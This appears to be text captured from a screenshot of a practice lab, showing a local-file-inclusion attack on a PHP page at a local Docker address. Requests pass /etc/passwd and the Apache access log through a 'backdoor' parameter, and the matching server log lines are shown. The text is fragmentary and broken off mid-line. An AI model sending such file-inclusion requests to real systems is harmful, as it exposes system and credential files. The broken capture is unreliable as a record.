 172.17.0.2/problems.php?bac
Index of /uploads
172.17.0.2/problems.php?backdoor=/var/log/apache2/access.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
172.17.0.1 - - [29/Jun/2024:01:15:19 +1000] "GET /problems.php?backdoor=
HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/2010
[29/Jun/2024:01:15:30 +1000] "GET /problems.php?backdoor=/etc/passwd H
(X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0" 172.17.0.1 - - [
"GET /problems.php?backdoor=/var/log/apache2/access.log HTTP/1.1" 200 5
[29/Jun/2024:01:16:27 +1000] "GET /problems.php?backdoor=/var/log/apach
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0
Jun/2024:01:20:08 +1000] "GET / HTTP/1.1" 200 10926 "-" "bin boot dev etc